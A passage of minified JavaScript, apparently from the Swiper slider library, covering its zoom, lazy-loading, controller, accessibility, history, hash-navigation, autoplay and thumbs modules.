0,touchesStart:{},touchesCurrent:{}},a={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let n=1;function d(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((s-t)**2+(e-i)**2)}function u(e){var t=x.support,i=x.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,E.scaleStart=d(e)}E.$slideEl&&E.$slideEl.length||(E.$slideEl=O(e.target).closest("."+x.params.slideClass),0===E.$slideEl.length&&(E.$slideEl=x.slides.eq(x.activeIndex)),E.$imageEl=E.$slideEl.find("."+i.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),E.$imageWrapEl=E.$imageEl.parent("."+i.containerClass),E.maxRatio=E.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==E.$imageWrapEl.length)?(E.$imageEl&&E.$imageEl.transition(0),c=!0):E.$imageEl=void 0}function h(e){const t=x.support,i=x.params.zoom,s=x.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,E.scaleMove=d(e)}E.$imageEl&&0!==E.$imageEl.length?(t.gestures?s.scale=e.scale*T:s.scale=E.scaleMove/E.scaleStart*T,s.scale>E.maxRatio&&(s.scale=E.maxRatio-1+(s.scale-E.maxRatio+1)**.5),s.scale<i.minRatio&&(s.scale=i.minRatio+1-(i.minRatio-s.scale+1)**.5),E.$imageEl.transform(`translate3d(0,0,0) scale(${s.scale})`)):"gesturechange"===e.type&&u(e)}function l(e){const t=x.device,i=x.support,s=x.params.zoom,n=x.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}E.$imageEl&&0!==E.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,E.maxRatio),s.minRatio),E.$imageEl.transition(x.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),T=n.scale,c=!1,1===n.scale&&(E.$slideEl=void 0))}function p(e){var t=x.zoom;if(E.$imageEl&&0!==E.$imageEl.length&&(x.allowClick=!1,_.isTouched&&E.$slideEl)){_.isMoved||(_.width=E.$imageEl[0].offsetWidth,_.height=E.$imageEl[0].offsetHeight,_.startX=I(E.$imageWrapEl[0],"x")||0,_.startY=I(E.$imageWrapEl[0],"y")||0,E.slideWidth=E.$slideEl[0].offsetWidth,E.slideHeight=E.$slideEl[0].offsetHeight,E.$imageWrapEl.transition(0));var i=_.width*t.scale,t=_.height*t.scale;if(!(i<E.slideWidth&&t<E.slideHeight)){if(_.minX=Math.min(E.slideWidth/2-i/2,0),_.maxX=-_.minX,_.minY=Math.min(E.slideHeight/2-t/2,0),_.maxY=-_.minY,_.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,_.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!_.isMoved&&!c){if(x.isHorizontal()&&(Math.floor(_.minX)===Math.floor(_.startX)&&_.touchesCurrent.x<_.touchesStart.x||Math.floor(_.maxX)===Math.floor(_.startX)&&_.touchesCurrent.x>_.touchesStart.x))return void(_.isTouched=!1);if(!x.isHorizontal()&&(Math.floor(_.minY)===Math.floor(_.startY)&&_.touchesCurrent.y<_.touchesStart.y||Math.floor(_.maxY)===Math.floor(_.startY)&&_.touchesCurrent.y>_.touchesStart.y))return void(_.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),_.isMoved=!0,_.currentX=_.touchesCurrent.x-_.touchesStart.x+_.startX,_.currentY=_.touchesCurrent.y-_.touchesStart.y+_.startY,_.currentX<_.minX&&(_.currentX=_.minX+1-(_.minX-_.currentX+1)**.8),_.currentX>_.maxX&&(_.currentX=_.maxX-1+(_.currentX-_.maxX+1)**.8),_.currentY<_.minY&&(_.currentY=_.minY+1-(_.minY-_.currentY+1)**.8),_.currentY>_.maxY&&(_.currentY=_.maxY-1+(_.currentY-_.maxY+1)**.8),a.prevPositionX||(a.prevPositionX=_.touchesCurrent.x),a.prevPositionY||(a.prevPositionY=_.touchesCurrent.y),a.prevTime||(a.prevTime=Date.now()),a.x=(_.touchesCurrent.x-a.prevPositionX)/(Date.now()-a.prevTime)/2,a.y=(_.touchesCurrent.y-a.prevPositionY)/(Date.now()-a.prevTime)/2,Math.abs(_.touchesCurrent.x-a.prevPositionX)<2&&(a.x=0),Math.abs(_.touchesCurrent.y-a.prevPositionY)<2&&(a.y=0),a.prevPositionX=_.touchesCurrent.x,a.prevPositionY=_.touchesCurrent.y,a.prevTime=Date.now(),E.$imageWrapEl.transform(`translate3d(${_.currentX}px, ${_.currentY}px,0)`)}}}function m(){const e=x.zoom;E.$slideEl&&x.previousIndex!==x.activeIndex&&(E.$imageEl&&E.$imageEl.transform("translate3d(0,0,0) scale(1)"),E.$imageWrapEl&&E.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,T=1,E.$slideEl=void 0,E.$imageEl=void 0,E.$imageWrapEl=void 0)}function f(y){const b=x.zoom,w=x.params.zoom;if(E.$slideEl||(y&&y.target&&(E.$slideEl=O(y.target).closest("."+x.params.slideClass)),E.$slideEl||(x.params.virtual&&x.params.virtual.enabled&&x.virtual?E.$slideEl=x.$wrapperEl.children("."+x.params.slideActiveClass):E.$slideEl=x.slides.eq(x.activeIndex)),E.$imageEl=E.$slideEl.find("."+w.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),E.$imageWrapEl=E.$imageEl.parent("."+w.containerClass)),E.$imageEl&&0!==E.$imageEl.length&&E.$imageWrapEl&&0!==E.$imageWrapEl.length){let e,t,d,u,h,p,i,s,m,f,g,v,n,r,o,a,l,c;x.params.cssMode&&(x.wrapperEl.style.overflow="hidden",x.wrapperEl.style.touchAction="none"),E.$slideEl.addClass(""+w.zoomedSlideClass),t=void 0===_.touchesStart.x&&y?(e=("touchend"===y.type?y.changedTouches[0]:y).pageX,("touchend"===y.type?y.changedTouches[0]:y).pageY):(e=_.touchesStart.x,_.touchesStart.y),b.scale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,T=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y?(l=E.$slideEl[0].offsetWidth,c=E.$slideEl[0].offsetHeight,d=E.$slideEl.offset().left+S.scrollX,u=E.$slideEl.offset().top+S.scrollY,h=d+l/2-e,p=u+c/2-t,m=E.$imageEl[0].offsetWidth,f=E.$imageEl[0].offsetHeight,g=m*b.scale,v=f*b.scale,o=-(n=Math.min(l/2-g/2,0)),a=-(r=Math.min(c/2-v/2,0)),i=h*b.scale,s=p*b.scale,i<n&&(i=n),i>o&&(i=o),s<r&&(s=r),s>a&&(s=a)):(i=0,s=0),E.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${s}px,0)`),E.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${b.scale})`)}}function g(){const e=x.zoom,t=x.params.zoom;E.$slideEl||(x.params.virtual&&x.params.virtual.enabled&&x.virtual?E.$slideEl=x.$wrapperEl.children("."+x.params.slideActiveClass):E.$slideEl=x.slides.eq(x.activeIndex),E.$imageEl=E.$slideEl.find("."+t.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),E.$imageWrapEl=E.$imageEl.parent("."+t.containerClass)),E.$imageEl&&0!==E.$imageEl.length&&E.$imageWrapEl&&0!==E.$imageWrapEl.length&&(x.params.cssMode&&(x.wrapperEl.style.overflow="",x.wrapperEl.style.touchAction=""),e.scale=1,T=1,E.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),E.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),E.$slideEl.removeClass(""+t.zoomedSlideClass),E.$slideEl=void 0)}function v(e){var t=x.zoom;t.scale&&1!==t.scale?g():f(e)}function y(){var e=x.support;return{passiveListener:!("touchstart"!==x.touchEvents.start||!e.passiveListener||!x.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function b(){return"."+x.params.slideClass}function w(e){var t=y()["passiveListener"],i=b();x.$wrapperEl[e]("gesturestart",i,u,t),x.$wrapperEl[e]("gesturechange",i,h,t),x.$wrapperEl[e]("gestureend",i,l,t)}function C(){t||(t=!0,w("on"))}function k(){t&&(t=!1,w("off"))}function A(){const e=x.zoom;var t,i,s,n;e.enabled||(e.enabled=!0,t=x.support,{passiveListener:i,activeListenerWithCapture:s}=y(),n=b(),t.gestures?(x.$wrapperEl.on(x.touchEvents.start,C,i),x.$wrapperEl.on(x.touchEvents.end,k,i)):"touchstart"===x.touchEvents.start&&(x.$wrapperEl.on(x.touchEvents.start,n,u,i),x.$wrapperEl.on(x.touchEvents.move,n,h,s),x.$wrapperEl.on(x.touchEvents.end,n,l,i),x.touchEvents.cancel&&x.$wrapperEl.on(x.touchEvents.cancel,n,l,i)),x.$wrapperEl.on(x.touchEvents.move,"."+x.params.zoom.containerClass,p,s))}function M(){const e=x.zoom;var t,i,s,n;e.enabled&&(t=x.support,{passiveListener:i,activeListenerWithCapture:s}=(e.enabled=!1,y()),n=b(),t.gestures?(x.$wrapperEl.off(x.touchEvents.start,C,i),x.$wrapperEl.off(x.touchEvents.end,k,i)):"touchstart"===x.touchEvents.start&&(x.$wrapperEl.off(x.touchEvents.start,n,u,i),x.$wrapperEl.off(x.touchEvents.move,n,h,s),x.$wrapperEl.off(x.touchEvents.end,n,l,i),x.touchEvents.cancel&&x.$wrapperEl.off(x.touchEvents.cancel,n,l,i)),x.$wrapperEl.off(x.touchEvents.move,"."+x.params.zoom.containerClass,p,s))}Object.defineProperty(x.zoom,"scale",{get:()=>n,set(e){var t,i;n!==e&&(t=E.$imageEl?E.$imageEl[0]:void 0,i=E.$slideEl?E.$slideEl[0]:void 0,s("zoomChange",e,t,i)),n=e}}),e("init",()=>{x.params.zoom.enabled&&A()}),e("destroy",()=>{M()}),e("touchStart",(e,t)=>{var i;x.zoom.enabled&&(t=t,i=x.device,E.$imageEl&&0!==E.$imageEl.length&&(_.isTouched||(i.android&&t.cancelable&&t.preventDefault(),_.isTouched=!0,_.touchesStart.x=("touchstart"===t.type?t.targetTouches[0]:t).pageX,_.touchesStart.y=("touchstart"===t.type?t.targetTouches[0]:t).pageY)))}),e("touchEnd",(e,t)=>{if(x.zoom.enabled){var i=x.zoom;if(E.$imageEl&&0!==E.$imageEl.length){if(!_.isTouched||!_.isMoved)return void(_.isTouched=!1,_.isMoved=!1);_.isTouched=!1,_.isMoved=!1;let e=300,t=300;var s=a.x*e,s=_.currentX+s,n=a.y*t,n=_.currentY+n,r=(0!==a.x&&(e=Math.abs((s-_.currentX)/a.x)),0!==a.y&&(t=Math.abs((n-_.currentY)/a.y)),Math.max(e,t)),s=(_.currentX=s,_.currentY=n,_.width*i.scale),n=_.height*i.scale;_.minX=Math.min(E.slideWidth/2-s/2,0),_.maxX=-_.minX,_.minY=Math.min(E.slideHeight/2-n/2,0),_.maxY=-_.minY,_.currentX=Math.max(Math.min(_.currentX,_.maxX),_.minX),_.currentY=Math.max(Math.min(_.currentY,_.maxY),_.minY),E.$imageWrapEl.transition(r).transform(`translate3d(${_.currentX}px, ${_.currentY}px,0)`)}}else;}),e("doubleTap",(e,t)=>{!x.animating&&x.params.zoom.enabled&&x.zoom.enabled&&x.params.zoom.toggle&&v(t)}),e("transitionEnd",()=>{x.zoom.enabled&&x.params.zoom.enabled&&m()}),e("slideChange",()=>{x.zoom.enabled&&x.params.zoom.enabled&&x.params.cssMode&&m()}),Object.assign(x.zoom,{enable:A,disable:M,in:f,out:g,toggle:v})},function({swiper:d,extendParams:e,on:t,emit:u}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let h=!(d.lazy={}),c=!1;function p(e,a=!0){const l=d.params.lazy;if(void 0!==e&&0!==d.slides.length){const c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children(`.${d.params.slideClass}[data-swiper-slide-index="${e}"]`):d.slides.eq(e),t=c.find(`.${l.elementClass}:not(.${l.loadedClass}):not(.${l.loadingClass})`);!c.hasClass(l.elementClass)||c.hasClass(l.loadedClass)||c.hasClass(l.loadingClass)||t.push(c[0]),0!==t.length&&t.each(e=>{const t=O(e),i=(t.addClass(l.loadingClass),t.attr("data-background")),s=t.attr("data-src"),n=t.attr("data-srcset"),r=t.attr("data-sizes"),o=t.parent("picture");d.loadImage(t[0],s||i,n,r,!1,()=>{var e;null==d||!d||d&&!d.params||d.destroyed||(i?(t.css("background-image",`url("${i}")`),t.removeAttr("data-background")):(n&&(t.attr("srcset",n),t.removeAttr("data-srcset")),r&&(t.attr("sizes",r),t.removeAttr("data-sizes")),o.length&&o.children("source").each(e=>{const t=O(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),s&&(t.attr("src",s),t.removeAttr("data-src"))),t.addClass(l.loadedClass).removeClass(l.loadingClass),c.find("."+l.preloaderClass).remove(),d.params.loop&&a&&(e=c.attr("data-swiper-slide-index"),c.hasClass(d.params.slideDuplicateClass)?p(d.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${d.params.slideDuplicateClass})`).index(),!1):p(d.$wrapperEl.children(`.${d.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)),u("lazyImageReady",c[0],t[0]),d.params.autoHeight&&d.updateAutoHeight())}),u("lazyImageLoad",c[0],t[0])})}}function m(){const{$wrapperEl:t,params:i,slides:s,activeIndex:n}=d,r=d.virtual&&i.virtual.enabled,e=i.lazy;let o=i.slidesPerView;function a(e){if(r){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(s[e])return 1}function l(e){return r?O(e).attr("data-swiper-slide-index"):O(e).index()}if("auto"===o&&(o=0),c=c||!0,d.params.watchSlidesProgress)t.children("."+i.slideVisibleClass).each(e=>{p(r?O(e).attr("data-swiper-slide-index"):O(e).index())});else if(1<o)for(let e=n;e<n+o;e+=1)a(e)&&p(e);else p(n);if(e.loadPrevNext)if(1<o||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){const d=e.loadPrevNextAmount,t=o,i=Math.min(n+t+Math.max(d,t),s.length),r=Math.max(n-Math.max(t,d),0);for(let e=n+o;e<i;e+=1)a(e)&&p(e);for(let e=r;e<n;e+=1)a(e)&&p(e)}else{const d=t.children("."+i.slideNextClass),s=(0<d.length&&p(l(d)),t.children("."+i.slidePrevClass));0<s.length&&p(l(s))}}function f(){const i=P();if(d&&!d.destroyed){const n=d.params.lazy.scrollingElement?O(d.params.lazy.scrollingElement):O(i),r=n[0]===i,o=r?i.innerWidth:n[0].offsetWidth,a=r?i.innerHeight:n[0].offsetHeight,l=d.$el.offset(),c=d["rtlTranslate"];let t=!1;c&&(l.left-=d.$el[0].scrollLeft);var s=[[l.left,l.top],[l.left+d.width,l.top],[l.left,l.top+d.height],[l.left+d.width,l.top+d.height]];for(let e=0;e<s.length;e+=1){const i=s[e];0<=i[0]&&i[0]<=o&&0<=i[1]&&i[1]<=a&&(0===i[0]&&0===i[1]||(t=!0))}var e=!("touchstart"!==d.touchEvents.start||!d.support.passiveListener||!d.params.passiveListeners)&&{passive:!0,capture:!1};t?(m(),n.off("scroll",f,e)):h||(h=!0,n.on("scroll",f,e))}}t("beforeInit",()=>{d.params.lazy.enabled&&d.params.preloadImages&&(d.params.preloadImages=!1)}),t("init",()=>{d.params.lazy.enabled&&(d.params.lazy.checkInView?f:m)()}),t("scroll",()=>{d.params.freeMode&&d.params.freeMode.enabled&&!d.params.freeMode.sticky&&m()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{d.params.lazy.enabled&&(d.params.lazy.checkInView?f:m)()}),t("transitionStart",()=>{d.params.lazy.enabled&&(d.params.lazy.loadOnTransitionStart||!d.params.lazy.loadOnTransitionStart&&!c)&&(d.params.lazy.checkInView?f:m)()}),t("transitionEnd",()=>{d.params.lazy.enabled&&!d.params.lazy.loadOnTransitionStart&&(d.params.lazy.checkInView?f:m)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:s,resistanceRatio:n}=d.params;e.enabled&&(t||i&&(s||0===n))&&m()}),Object.assign(d.lazy,{load:m,loadInSlide:p})},function({swiper:a,extendParams:e,on:t}){function l(e,t){const i=function(){let i,s,n;return(e,t)=>{for(s=-1,i=e.length;1<i-s;)n=i+s>>1,e[n]<=t?s=n:i=n;return i}}();let s,n;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=i(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this}function i(){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),a.controller={control:void 0},t("beforeInit",()=>{a.controller.control=a.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{a.controller.control&&a.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{a.controller.control&&a.controller.setTransition(t,i)}),Object.assign(a.controller,{setTranslate:function(e,t){var i=a.controller.control;let s,n;var r=a.constructor;function o(e){var t,i=a.rtlTranslate?-a.translate:a.translate;"slide"===a.params.controller.by&&(t=e,a.controller.spline||(a.controller.spline=a.params.loop?new l(a.slidesGrid,t.slidesGrid):new l(a.snapGrid,t.snapGrid)),n=-a.controller.spline.interpolate(-i)),n&&"container"!==a.params.controller.by||(s=(e.maxTranslate()-e.minTranslate())/(a.maxTranslate()-a.minTranslate()),n=(i-a.minTranslate())*s+e.minTranslate()),a.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,a),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof r&&o(i[e]);else i instanceof r&&t!==i&&o(i)},setTransition:function(t,e){const i=a.constructor,s=a.controller.control;let n;function r(e){e.setTransition(t,a),0!==t&&(e.transitionStart(),e.params.autoHeight&&E(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{s&&(e.params.loop&&"slide"===a.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(n=0;n<s.length;n+=1)s[n]!==e&&s[n]instanceof i&&r(s[n]);else s instanceof i&&e!==s&&r(s)}})},function({swiper:l,extendParams:r,on:e}){r({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let c=null;function s(e){const t=c;0!==t.length&&(t.html(""),t.html(e))}function n(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function d(e,t){e.attr("role",t)}function p(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function o(e){e.attr("aria-disabled",!0)}function a(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){const t=l.params.a11y,i=O(e.target);l.navigation&&l.navigation.$nextEl&&i.is(l.navigation.$nextEl)&&(l.isEnd&&!l.params.loop||l.slideNext(),l.isEnd?s(t.lastSlideMessage):s(t.nextSlideMessage)),l.navigation&&l.navigation.$prevEl&&i.is(l.navigation.$prevEl)&&(l.isBeginning&&!l.params.loop||l.slidePrev(),l.isBeginning?s(t.firstSlideMessage):s(t.prevSlideMessage)),l.pagination&&i.is(v(l.params.pagination.bulletClass))&&i[0].click()}}function t(){var e,t;l.params.loop||l.params.rewind||!l.navigation||({$nextEl:e,$prevEl:t}=l.navigation,t&&0<t.length&&(l.isBeginning?(o(t),i(t)):(a(t),n(t))),e&&0<e.length&&(l.isEnd?(o(e),i(e)):(a(e),n(e))))}function m(){return l.pagination&&l.pagination.bullets&&l.pagination.bullets.length}function f(){return m()&&l.params.pagination.clickable}const g=(e,t,i)=>{n(e),"BUTTON"!==e[0].tagName&&(d(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};e("beforeInit",()=>{c=O(`<span class="${l.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),e("afterInit",()=>{if(l.params.a11y.enabled){{const n=l.params.a11y;l.$el.append(c);var i=l.$el;n.containerRoleDescriptionMessage&&p(i,n.containerRoleDescriptionMessage),n.containerMessage&&u(i,n.containerMessage);const s=l.$wrapperEl,r=s.attr("id")||"swiper-wrapper-"+"x".repeat(16).replace(/x/g,()=>Math.round(16*Math.random()).toString(16)),o=l.params.autoplay&&l.params.autoplay.enabled?"off":"polite",a=(s.attr("id",r),s.attr("aria-live",o),n.itemRoleDescriptionMessage&&p(O(l.slides),n.itemRoleDescriptionMessage),d(O(l.slides),n.slideRole),(l.params.loop?l.slides.filter(e=>!e.classList.contains(l.params.slideDuplicateClass)):l.slides).length);let e,t;l.slides.each((e,t)=>{const i=O(e),s=l.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t;u(i,n.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,a))}),l.navigation&&l.navigation.$nextEl&&(e=l.navigation.$nextEl),l.navigation&&l.navigation.$prevEl&&(t=l.navigation.$prevEl),e&&e.length&&g(e,r,n.nextSlideMessage),t&&t.length&&g(t,r,n.prevSlideMessage),f()&&l.pagination.$el.on("keydown",v(l.params.pagination.bulletClass),h)}t()}else;}),e("toEdge",()=>{l.params.a11y.enabled&&t()}),e("fromEdge",()=>{l.params.a11y.enabled&&t()}),e("paginationUpdate",()=>{if(l.params.a11y.enabled){const i=l.params.a11y;m()&&l.pagination.bullets.each(e=>{const t=O(e);l.params.pagination.clickable&&(n(t),l.params.pagination.renderBullet||(d(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is("."+l.params.pagination.bulletActiveClass)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}else;}),e("destroy",()=>{if(l.params.a11y.enabled){let e,t;c&&0<c.length&&c.remove(),l.navigation&&l.navigation.$nextEl&&(e=l.navigation.$nextEl),l.navigation&&l.navigation.$prevEl&&(t=l.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),f()&&l.pagination.$el.off("keydown",v(l.params.pagination.bulletClass),h)}else;})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let a=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),s=e=>{var t=P();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},n=(i,s)=>{const n=P();if(a&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):n.location;const r=o.slides.eq(s);let t=l(r.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+`/${i}/`+t}else e.pathname.includes(i)||(t=i+"/"+t);s=n.history.state;s&&s.value===t||(o.params.history.replaceState?n.history.replaceState({value:t},null,t):n.history.pushState({value:t},null,t))}},r=(i,s,n)=>{if(s)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);if(l(r.attr("data-history"))===s&&!r.hasClass(o.params.slideDuplicateClass)){const s=r.index();o.slideTo(s,i,n)}}else o.slideTo(0,i,n)},c=()=>{i=s(o.params.url),r(o.params.speed,o.paths.value,!1)};t("init",()=>{if(o.params.history.enabled){const e=P();if(o.params.history){if(!e.history||!e.history.pushState)return void(o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0);a=!0,i=s(o.params.url),(i.key||i.value)&&(r(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}}else;}),t("destroy",()=>{if(o.params.history.enabled){const e=P();o.params.history.replaceState||e.removeEventListener("popstate",c)}else;}),t("transitionEnd _freeModeNoMomentumRelease",()=>{a&&n(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{a&&o.params.cssMode&&n(o.params.history.key,o.activeIndex)})},function({swiper:n,extendParams:e,emit:i,on:t}){let r=!1;const o=T(),a=P(),l=(e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}}),()=>{i("hashChange");var e=o.location.hash.replace("#","");if(e!==n.slides.eq(n.activeIndex).attr("data-hash")){const i=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${e}"]`).index();void 0!==i&&n.slideTo(i)}}),s=()=>{if(r&&n.params.hashNavigation.enabled)if(n.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+n.slides.eq(n.activeIndex).attr("data-hash")||""),i("hashSet");else{const e=n.slides.eq(n.activeIndex),t=e.attr("data-hash")||e.attr("data-history");o.location.hash=t||"",i("hashSet")}};t("init",()=>{if(n.params.hashNavigation.enabled){if(!(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)){r=!0;const i=o.location.hash.replace("#","");if(i)for(let e=0,t=n.slides.length;e<t;e+=1){const s=n.slides.eq(e);if((s.attr("data-hash")||s.attr("data-history"))===i&&!s.hasClass(n.params.slideDuplicateClass)){const i=s.index();n.slideTo(i,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&O(a).on("hashchange",l)}}else;}),t("destroy",()=>{n.params.hashNavigation.enabled&&n.params.hashNavigation.watchState&&O(a).off("hashchange",l)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s()}),t("slideChange",()=>{r&&n.params.cssMode&&s()})},function({swiper:s,extendParams:d,on:e,emit:i}){let n;function r(){const e=s.slides.eq(s.activeIndex);let t=s.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||s.params.autoplay.delay),clearTimeout(n),n=E(()=>{let e;s.params.autoplay.reverseDirection?s.params.loop?(s.loopFix(),e=s.slidePrev(s.params.speed,!0,!0),i("autoplay")):s.isBeginning?s.params.autoplay.stopOnLastSlide?o():(e=s.slideTo(s.slides.length-1,s.params.speed,!0,!0),i("autoplay")):(e=s.slidePrev(s.params.speed,!0,!0),i("autoplay")):s.params.loop?(s.loopFix(),e=s.slideNext(s.params.speed,!0,!0),i("autoplay")):s.isEnd?s.params.autoplay.stopOnLastSlide?o():(e=s.slideTo(0,s.params.speed,!0,!0),i("autoplay")):(e=s.slideNext(s.params.speed,!0,!0),i("autoplay")),(s.params.cssMode&&s.autoplay.running||!1===e)&&r()},t)}function t(){return void 0===n&&!s.autoplay.running&&(s.autoplay.running=!0,i("autoplayStart"),r(),!0)}function o(){return!!s.autoplay.running&&void 0!==n&&(n&&(clearTimeout(n),n=void 0),s.autoplay.running=!1,i("autoplayStop"),!0)}function a(e){s.autoplay.running&&(s.autoplay.paused||(n&&clearTimeout(n),s.autoplay.paused=!0,0!==e&&s.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].addEventListener(e,c)}):(s.autoplay.paused=!1,r())))}function l(){var e=T();"hidden"===e.visibilityState&&s.autoplay.running&&a(),"visible"===e.visibilityState&&s.autoplay.paused&&(r(),s.autoplay.paused=!1)}function c(e){s&&!s.destroyed&&s.$wrapperEl&&e.target===s.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].removeEventListener(e,c)}),s.autoplay.paused=!1,(s.autoplay.running?r:o)())}function u(){(s.params.autoplay.disableOnInteraction?o:a)(),["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].removeEventListener(e,c)})}function h(){s.params.autoplay.disableOnInteraction||(s.autoplay.paused=!1,r())}d({autoplay:{enabled:!(s.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),e("init",()=>{s.params.autoplay.enabled&&(t(),T().addEventListener("visibilitychange",l),s.params.autoplay.pauseOnMouseEnter&&(s.$el.on("mouseenter",u),s.$el.on("mouseleave",h)))}),e("beforeTransitionStart",(e,t,i)=>{s.autoplay.running&&(i||!s.params.autoplay.disableOnInteraction?s.autoplay.pause(t):o())}),e("sliderFirstMove",()=>{s.autoplay.running&&(s.params.autoplay.disableOnInteraction?o:a)()}),e("touchEnd",()=>{s.params.cssMode&&s.autoplay.paused&&!s.params.autoplay.disableOnInteraction&&r()}),e("destroy",()=>{s.$el.off("mouseenter",u),s.$el.off("mouseleave",h),s.autoplay.running&&o(),T().removeEventListener("visibilitychange",l)}),Object.assign(s.autoplay,{pause:a,run:r,start:t,stop:o})},function({swiper:l,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,s=!1;function n(){var e=l.thumbs.swiper;if(e){const 